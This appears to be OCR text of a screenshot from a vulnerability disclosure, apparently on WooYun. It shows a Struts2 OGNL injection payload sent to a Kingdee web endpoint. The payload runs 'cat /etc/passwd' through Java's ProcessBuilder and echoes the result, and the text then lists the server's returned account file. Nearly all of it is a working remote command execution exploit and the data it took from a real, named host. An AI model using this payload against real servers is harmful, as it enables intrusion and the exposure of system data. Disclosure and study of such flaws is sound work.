 www.kingdee.com/tv/kdVideo.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[ Google
Most Visited Getting Started
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
www.kingdee.com/tv/kdVideo.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b
%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew
char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23ma
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid
/bin/sh Debian-exim:x:101:103::/var/spool/exim4:/bin/false statd:x:102:65534::/var/lib/nfs:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
kingdeek:x:1000:1000:kingdee,,,:/home/kingdeek:/bin/bash tomcat:x:1001:1001::/home/tomcat:/bin/bash nagios:x:1002:1002::/home/nagios:/bin/bash
mfs:x:65514:65514::/home/mfs:/bin/false snmp:x:104:107::/var/lib/snmp:/bin/false
www.wooyun.org